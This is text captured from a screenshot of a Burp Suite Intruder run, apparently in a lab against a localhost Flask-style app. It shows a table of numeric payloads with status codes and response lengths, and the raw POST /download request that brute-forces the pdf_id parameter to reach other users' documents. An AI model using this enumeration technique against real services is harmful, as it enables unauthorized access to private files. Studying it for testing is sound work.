 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
54 54 200 1108
59 59 200 1108
60 60 200 1108
62 62 200 1108
64 64 200 1108
66 66 200 1108
71 71 200 1108
73 73 200 1108
74 74 200 1108
76 76 200 1108
78 78 200 1108
79 79 200 1108
83 83 200 1108
84 84 200 1108
89 89 200 1108
90 90 200 1108
91 91 200 1108
95 95 200 1108
96 96 200 1108
97 97 200 1108
100 100 200 1109
15 15 200 1146
Request Response
Pretty Raw Hex
\n
1 POST /download HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/create
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 pdf_id=15
Search...
0 matches
Finished